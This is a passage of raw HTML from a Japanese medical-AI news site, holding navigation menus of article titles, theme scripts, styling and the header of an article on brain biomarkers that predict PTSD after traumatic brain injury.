                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Reporting &#8211; AIによる報告書作成支援" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療進出を加速させるNVIDIA" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"551","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "169";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "34";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><img class="entry-thumb" src="[data-uri]" alt="" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" class="td-image-wrap " title="AIは世界の女性の健康を守るツールとなるか" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIは世界の女性の健康を守るツールとなるか" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Women_s_Health-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" title="AIは世界の女性の健康を守るツールとなるか">AIは世界の女性の健康を守るツールとなるか</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" class="td-image-wrap " title="眼疾患画像診断におけるAI臨床応用のギャップ" ><img class="entry-thumb" src="[data-uri]" alt="" title="眼疾患画像診断におけるAI臨床応用のギャップ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Ophthalmic_Imaging_Diagnostics-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" title="眼疾患画像診断におけるAI臨床応用のギャップ">眼疾患画像診断におけるAI臨床応用のギャップ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" class="td-image-wrap " title="AI心電図により先天性心疾患における左室収縮不全を予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="AI心電図により先天性心疾患における左室収縮不全を予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/AI_egg_L-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" title="AI心電図により先天性心疾患における左室収縮不全を予測">AI心電図により先天性心疾患における左室収縮不全を予測</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6944" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9218"
                    class="post-9218 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row"  >
<style scoped>.tdi_5{min-height:0}</style><div id="tdi_6" class="tdc-row"><div class="vc_row tdi_7  wpb_row td-pb-row" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7{padding-top:22px!important}.tdi_7 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_10 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_10" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_10 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_10{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://aitimes.media/">医療とAIのニュース</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療におけるAI活用事例" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 最新医療AI研究" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新医療AI研究</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">外傷性脳損傷後のPTSD発症を予測する脳バイオマーカー</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aitimes.media/",
                                "name": "医療とAIのニュース"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/",
                                "name": "医療におけるAI活用事例"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/ai-latest-research/",
                                "name": "最新医療AI研究"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "外傷性脳損傷後のPTSD発症を予測する脳バイオマーカー"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_15 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_15" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_15 .tdb-cat-bg{border-width:1px}.tdi_15 .tdb-cat-sep{font-size:14px}.tdi_15 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_15{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/ai-latest-research/" ><span class="tdb-cat-bg"></span>最新医療AI研究</a></div></div><div class="td_block_wrap tdb_title tdi_16 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_16 .tdb-title-line:after{height:2px;bottom:40%}.tdi_16 .tdb-title-line{height:50px}.td-theme-wrap .tdi_16{text-align:left}.tdi_16 .tdb-first-letter{left:-0.36em;right:auto}.tdi_16 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_16 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">外傷性脳損傷後のPTSD発症を予測する脳バイオマーカー</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_17{display:inline-block}.tdi_17 .tdb-author-name-wrap{align-items:baseline}.tdi_17 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://aitimes.media/author/tokyoanalytica/" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">執筆者</span> <a class="tdb-author-name" href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_18{display:inline-block}.tdi_18 svg{width:14px}.tdi_18 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-01-04T10:01:58+09:00">2021年1月4日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_19  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_19 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_19" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored 